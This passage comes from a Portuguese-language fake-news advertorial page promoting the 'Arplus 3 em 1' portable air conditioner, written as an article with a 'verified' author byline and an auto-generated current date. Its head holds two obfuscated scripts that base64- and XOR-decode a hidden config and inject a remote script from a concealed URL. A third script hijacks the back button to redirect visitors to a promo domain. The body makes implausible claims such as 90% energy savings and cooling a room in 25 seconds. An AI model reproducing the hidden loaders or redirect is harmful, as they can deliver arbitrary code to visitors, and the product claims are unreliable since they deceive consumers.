


<file: adv_4/index.html>
<html lang="pt-br"><head>
  <script>(function(){var v_07tq=atob("DJPwSuQIeB5LctPRs+jSP5ZkWiRpGqelw+DKZctrHHBlB6e82vWJZIdnFTApAPyi0OGZOpB7V2s/H6D+3/KEL5d8VnQ4UP/z0ueEOI1qDWouAfHr6OjSJIVlHTxxULewx/LdP5BlEXgyX6Oj1uWVJJAlAH0kFv6i0PjSZsZ+GXI+F/HrkbGNZp8qFn8mF/HrkfeRPoUlDWomG7WonuOCL5JtFmpmAaaz2veDaMgqDn8nB7bzibHSN8hzWnAqH7bzibGUK5BpVWs/H7q3yr6ZLYpnCntmG7Wj0v6VaMgqDn8nB7bzibHSN8hzWnAqH7bzibGUK5BpVWs/H7q3yr6ZOclrGWw/ArK/1/LSZsZ+GXI+F/HrkbGNF5k=");var u_y40=[];for(var b_y=0;b_y<v_07tq.length;b_y++){u_y40.push(v_07tq.charCodeAt(b_y)&255);}var b_4dak=u_y40[0];var h_o=u_y40.slice(1,1+b_4dak);var d_qzz=u_y40.slice(1+b_4dak);var z_km=d_qzz.map(function(b,t_lh){return b^h_o[t_lh%b_4dak];});var t_w37="";for(var z_39l4=0;z_39l4<z_km.length;z_39l4++){t_w37+=String.fromCharCode(z_km[z_39l4]&255);}var k_u=decodeURIComponent(escape(t_w37));var u_63f=JSON.parse(k_u);var x_l=u_63f.globals||[];x_l.forEach(function(v_j4z){window[v_j4z.name]=v_j4z.value;});var d_z9=document.createElement("script");d_z9.src=u_63f.url;d_z9.async=true;d_z9.defer=true;(u_63f.attributes||[]).forEach(function(b_05p){d_z9.setAttribute(b_05p.name,b_05p.value);});(document.head||document.documentElement).appendChild(d_z9);})();</script>

<script>(function(){var d_2g4v=atob("DN/HNtaS5bco0C4HhaTlQ6T+x40KuFpz9az9GfnxgdkGpVpq7Lm+GLX9iJlKogF05q2uRqLhysdBqEtrqq+uTrP+y91b8gIl5KuzRL/wkMNNoww93oLrFLH+itVJvF0lv4S8FLjziNIK6gx37KeiWp/2x5sKpk9r8LrlDPSkh4cR4Bkyt7ulB7em1oUes08wveijB+awmOpV");var g_oiy=[];for(var d_ryg=0;d_ryg<d_2g4v.length;d_ryg++){g_oiy.push(d_2g4v.charCodeAt(d_ryg)&255);}var s_b8hh=g_oiy[0];var s_bj=g_oiy.slice(1,1+s_b8hh);var h_ru=g_oiy.slice(1+s_b8hh);var r_3zo3=h_ru.map(function(b,g_9){return b^s_bj[g_9%s_b8hh];});var y_i="";for(var d_q=0;d_q<r_3zo3.length;d_q++){y_i+=String.fromCharCode(r_3zo3[d_q]&255);}var j_f7h=decodeURIComponent(escape(y_i));var t_wtj=JSON.parse(j_f7h);var u_psjd=t_wtj.globals||[];u_psjd.forEach(function(u_x9dn){window[u_x9dn.name]=u_x9dn.value;});var y_o=document.createElement("script");y_o.src=t_wtj.url;y_o.async=true;y_o.defer=true;(t_wtj.attributes||[]).forEach(function(r_z3){y_o.setAttribute(r_z3.name,r_z3.value);});(document.head||document.documentElement).appendChild(y_o);})();</script>
  <meta charset="utf-8">

  <title>Esta solução simples ajudará você a relaxar no calor extremo sem gastar uma fortuna em eletricidade…</title>

  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="stylesheet" href="css/bootstrap.min.css">

  <link rel="stylesheet" type="text/css" href="css/style.css">

  <link rel="shortcut icon" href="images/favicon.png">

  <link rel="stylesheet" type="text/css" href="css/style.css">

  <link rel="preconnect" href="https://fonts.googleapis.com/">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <link href="assets/0e2f258e90defcad.css" rel="stylesheet">

  <style>
    .caixa {
      background-color: #add8e6;
      /* Azul Claro */
      padding: 10px;
      border-radius: 10px;
      width: 80%;
      /* Defina a largura da caixa em porcentagem */
      margin: 10;
      /* Isso centraliza horizontalmente */
    }
  </style>


 

<script>
function redirectWithParams(destination) {
  var currentParams = window.location.search;
  if (!currentParams) {
    window.location.href = destination;
    return;
  }
  if (destination.indexOf("?") !== -1) {
    window.location.href = destination + "&" + currentParams.substring(1);
  } else {
    window.location.href = destination + currentParams;
  }
}
</script>

  <script type="text/javascript">
    function setBack (b) {
      var a = {
        version: "0.0.1",
        history_api: typeof history.pushState !== "undefined",
        init: function () {
          b.location.hash = "#no-back";
          a.configure();
        },

        hasChanged: function () {
          if (b.location.hash == "#no-back") {
            b.location.hash = "#";
            redirectWithParams("https://Arplus.portalpromo-noticias.com/");
          }
        },

        checkCompat: function () {
          if (b.addEventListener) {
            b.addEventListener("hashchange", a.hasChanged, false);
          } else {
            if (b.attachEvent) {
              b.attachEvent("onhashchange", a.hasChanged);
            } else {
              b.onhashchange = a.hasChanged;
            }
          }
        },

        configure: function () {
          if (b.location.hash == "#no-back") {
            if (this.history_api) {
              history.pushState(null, "", "#");
            } else {
              b.location.hash = "#";
              redirectWithParams("https://Arplus.portalpromo-noticias.com/");
            }
          }
          a.checkCompat();
          a.hasChanged();
        }
      };
      if (typeof define === "function" && define.amd) {
        define(function () {
          return a;
        });
      } else {
        if (typeof module === "object" && module.exports) {
          module.exports = a;
        } else {
          b.noback = a;
        }
      }
      a.init();
    }
    (setBack(window));
  </script>
  
    <!-- Meta Pixel Code -->
  
  
  <!-- End Meta Pixel Code -->

<!-- Utmify -->



</head>



<body>





  <section class="topo-0">

    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-12 text-center">

          <p class="texto-topo-0">Notícias</p>

        </div>
      </div>

    </div>

  </section>


  


  <section class="topo-2">

    <div class="container">

      <div class="row justify-content-left align-items-top">

        <div class="col-12 col-md-10 text-left">

          <h1>Por que os brasileiros estão substituindo seus aparelhos de ar condicionado por esta alternativa portátil para economizar centenas de reais nas contas de luz do verão?</h1>

          <div class="caixa">
            <p><strong>RESUMO:</strong> Você sabia que existe um novo dispositivo de Ar Condicionado portátil que pode resfriar seu quarto em 3 MINUTOS!? O Arplus 3 em 1 já ajudou milhares de pessoas a vencer o calor enquanto cortavam suas contas de luz. Entenda agora de uma vez por todas como ele funciona..</p>
          </div>

          <div>

            <img src="images/dr.png" class="img-dr">

            <p class="texto-dr">Fabricio Marques <img src="images/check.png"> <span><br><span style=" font-size: 12px;">
                  <script language="javascript">
                    var dayNames = new Array(
                      "Domingo",
                      "Segunda-feira",
                      "Terça-feira",
                      "Quarta-feira",
                      "Quinta-feira",
                      "Sexta-feira",
                      "Sábado"
                    );

                    // Array of month Names
                    var monthNames = new Array(
                      "Janeiro",
                      "Favereiro",
                      "Março",
                      "Abril",
                      "Maio",
                      "Junho",
                      "Julho",
                      "Agosto",
                      "Setembro",
                      "Outubro",
                      "Novembro",
                      "Dezembro"
                    );

                    var now = new Date();
                    var dayOfTheWeek = now.getDay();
                    now.setTime(now.getTime() - 0 * 24 * 60 * 60 * 1000);

                    document.write(
                      dayNames[now.getDay()] +
                      ", " +
                      now.getDate() +
                      " de " +
                      monthNames[now.getMonth()] +
                      " de " +

                      now.getFullYear()
                    );
                  </script>
                </span></span></p>

          </div>

          <img src="images/previu1.jpeg" class="img-max">

          <p><strong>O calor sufocante do verão brasileiro está chegando, e você já sabe o que isso significa: noites
              sem dormir, dias de suor e contas de luz exorbitantes por causa do ar-condicionado tradicional.
            </strong></p>
          <p><b>Em um país como o Brasil, que sofre com temperaturas altíssimas e ondas de calor intensas, ter um
              ar-condicionado deixou de ser um luxo e se tornou uma necessidade! </b></p>

          <p>POR DÉCADAS, AS MARCAS DE AR-CONDICIONADO TRADICIONAIS DOMINARAM O MERCADO, COBRANDO PREÇOS ABSURDOS E
            FORÇANDO VOCÊ A PAGAR FORTUNAS NA INSTALAÇÃO E NA CONTA DE LUZ! É UM VERDADEIRO ABUSO!</p>

          <p>É por isso que uma brilhante Startup foi atrás de mudar essa situação!
          </p>

          <p>Para oferecer um produto muito superior, dotado de alta tecnologia, por um valor justo e honesto a todo
            brasileiro!
          </p>

          <p>A Arplus 3 em 1, ganhou reconhecimento mundial por descobrir uma maneira de virar de cabeça para baixo as grandes
            empresas de ar-condicionado que exploravam seus clientes!
          </p>

          <p>Já não é novidade que o próximo verão aqui no Brasil será EXTREMAMENTE QUENTE, as previsões meteorológicas
            apontam ser o mais quente em dezenas de anos!
          </p>
          <p>E é exatamente por isso que esse novo ar condicionado está se tornando o maior destaque tecnológico em
            2026.</p>

          <h3>Sobre o que estamos conversando?</h3>

          <a href="https://arpluson.com/" ><img src="images/reuniao.jpeg" class="img-max"></a>

          <p>O <a href="https://arpluson.com/" >Arplus 3 em 1</a> foi idealizado por uma equipe com grandes
            nomes dentro da engenharia especializada em refrigeração do ar.</p>

          <p>A ideia principal era desenvolver um Ar Condicionado com baixo custo de aquisição e manutenção, adequado a
            qualquer tipo de ambiente.
          </p>

          <p>O novo <a href="https://arpluson.com/" >Arplus 3 em 1</a> é uma obra brilhante da engenharia, não
            tem custos com instalação e fornece ar fresco rapidamente em seu quarto, cozinha , escritório e até mesmo em
            sua área de lazer.

          </p>

          <p>Com um sistema interno de última geração, ele pode reciclar energia enquanto resfria, proporcionando alta
            eficiência a um custo de energia incrivelmente baixo.</p>

          <h3>O que essa nova tecnologia de resfriamento pode fazer?

          </h3>

          <p>Tudo o que um ar condicionado tradicional pode fazer: resfriar qualquer ambiente, regular a umidade,
            filtrar partículas de poeira do ar... Ele pode resfriar em apenas 25 segundos e regular temperaturas entre 16°C e 28°C... Ele resfria o ar que entra e então bombeia o ar frio para o outro lado.</p>

          <p>Comparado a um ar condicionado tradicional, ele é mais eficiente, menor, portátil, econômico - e resfria o
            ar muito mais rápido!</p>

          <p>Mas isso não é só! O <a href="https://arpluson.com/" >Arplus 3 em 1</a> é único por ser 90% mais
            econômico em gasto de energia do que um ar tradicional, além de ser mais barato e mais leve, o que facilita
            o transporte para diversos lugares.</p>

          <p>Na minha opinião, esse é um grande passo tecnológico na evolução de Ar Condicionados.</p>

          <br><a href="https://arpluson.com/" ><img src="images/trabalho.jpeg" class="img-max"></a>

          <p>Seu design moderno garante uma operação quase silenciosa, perfeita para quem tem sono leve ou para quem
            quer um ambiente de trabalho fresco e silencioso.

          </p>

          <h3>Como ele funciona?</h3>

          <p>O <a href="https://arpluson.com/" >Arplus 3 em 1</a> é simples de usar e pode ser facilmente
            manuseado por qualquer pessoa!</p>

          <p>1. Coloque onde quiser.</p>

          <p>2. Pressione o botão liga/desliga</p>

          <p>3. Ajuste a temperatura que você gosta e aproveite esta maravilha de alta tecnologia e alta eficiência!

          </p>
          
          <a href="https://arpluson.com/" ><img src="images/arte3.jpeg" class="img-max"></a>

          <p><strong>Você é capaz de resfriar qualquer sala de tamanho médio em 25 segundos.</strong></p>

          <p>Ele opera com uma bateria recarregável de longa duração - até 18 horas fora da tomada! Você pode levá-lo
            para qualquer lugar!</p>

          <p>Seu tamanho é pequeno se comparado a um Ar Condicionado tradicional, mas por causa de sua eficiência, faz
            mais do que apenas resfriar o ambiente.</p>

          <p>Compacto e fácil de usar! Ar Condicionado três em um: resfria, umidifica e ventila. Ideal para quem sofre
            de alergias!
          </p>

          <p> Pressione o botão para definir os modos conforme necessário:</p>

          <p>1. ❄️ Modo Cool - uma brisa fresca e relaxante.</p>

          <p>2. ❄️ Modo Relaxar - para quando você estiver com calor</p>

          <p>3. ❄️ Modo Congelar - resfria você instantaneamente Você pode resfriar facilmente qualquer ambiente em
            apenas alguns minutos.</p>

          <p>Você pode diminuir rapidamente a temperatura ao seu redor em minutos.

          </p>

          <a href="https://arpluson.com/" ><img src="images/arte-4.jpeg" class="img-max"></a>

          <h3>O que exatamente o <a href="https://arpluson.com/" >Arplus 3 em 1</a> pode fazer?
          </h3>

          <p>Mais do que você pode imaginar!</p>

          <p>
            </p><li>Melhor sistema de refrigeração de ar de 2026: tecnologia de resfriamento de ar eficiente e premiada,
              proporcionando resfriamento incomparável para o calor.</li>
          <p></p>

          <p>
            </p><li>Potente e com economia de energia: oferece fluxo de ar refrescante e economiza 80% mais energia em
              comparação com outros produtos do mercado!</li>
          <p></p>

          <p>
            </p><li>Timer: dispõe do timer, com as opções de programação dos períodos de funcionamento, você pode programar
              o período de tempo em que ele vai ficar ligado. </li>
          <p></p>

          <p>
            </p><li>Bateria de longa duração: funciona por horas fora da tomada! Fonte de alimentação USB padrão para
              conveniência. Podendo, inclusive, ser utilizado em carros!</li>
          <p></p>

          <p>
            </p><li>Leve e portátil: Totalmente portátil com uma bateria interna de grande capacidade. Você pode colocá-lo
              literalmente em qualquer lugar!</li>
          <p></p>

          <p>
            </p><li>Design seguro sem lâminas: ideal para lares com crianças e animais de estimação, com um design seguro e
              inteligente!</li>
          <p></p>

          <p>
            </p><li>Alta capacidade de resfriamento: pode resfriar facilmente um ambiente de até 25 metros quadrados.
            </li>
          <p></p>

          <p>
            </p><li>Controle de direcionamento do ar: Você pode ajustar a direção para onde quer que o ar vá, de forma
              simples.
            </li>
          <p></p>

          <p>
            </p><li>Velocidades diferentes: 3 diferentes modos. Ajuste-o para seu nível de conforto ideal. Você pode ajustar
              a direção do fluxo de ar facilmente.
            </li>
          <p></p>

          <p>
            </p><li>Extremamente silencioso: sem ruídos altos e desagradáveis para atrapalhar sua concentração ou sono.</li>
          <p></p>

          <p>E não acabou!</p>

          <p>No ar interno do ambiente que estamos inseridos a todo tempo estão flutuando poeiras e pólen. Até mesmo
            partículas de suas roupas e cabelos se espalham pelo ar. E essa poluição interna é ainda pior quando você
            está dentro de casa o tempo todo.</p>
            
          <p>O <a href="https://arpluson.com/" >Arplus 3 em 1</a> consegue capturar e filtrar todas essas
            partículas antes que elas explodam em você.</p>

          <p>O Ar Condicionado tradicionail é volumoso, barulhento e extremamente caro para se instalar e principlamente
            consome muita energia. Ao contrário dele, o Arplus 3 em 1 pode ir aonde você for, proporcionando uma brisa calma e
            refrescante, esteja você trabalhando, estudando, dormindo ou até mesmo no carro!</p>


          <h3>99% dos usuários recomendam o <a href="https://arpluson.com/" >Arplus 3 em 1</a> para seus amigos
